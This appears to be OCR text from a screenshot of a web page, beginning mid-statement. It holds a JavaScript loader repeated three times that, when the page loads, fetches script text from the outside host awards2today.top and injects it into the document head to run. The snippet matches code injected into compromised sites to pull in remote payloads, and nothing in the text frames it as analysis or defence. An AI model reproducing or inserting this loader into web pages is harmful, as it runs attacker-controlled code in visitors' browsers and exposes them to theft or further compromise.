
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })
});;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx'; fetch(url)
.then(response => response.text()) .then(data => { var script =
document.createElement('script'); script.innerHTML =
data.trim(); document.head.appendChild(script); })